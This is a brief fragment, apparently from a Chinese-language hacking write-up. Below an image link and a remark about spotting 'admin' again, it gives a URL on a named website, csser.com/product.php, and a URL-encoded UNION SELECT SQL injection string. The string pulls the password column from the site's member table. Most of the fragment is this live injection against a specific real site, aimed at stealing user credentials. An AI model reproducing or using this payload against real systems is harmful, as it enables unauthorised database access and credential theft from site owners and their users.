 有戏啊，又见 admin，格外亲切啊。
http://www.csser.com/product.php
0union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,password,24,25,26,27,28,29,30,31
%20from%20jincool.xsl_member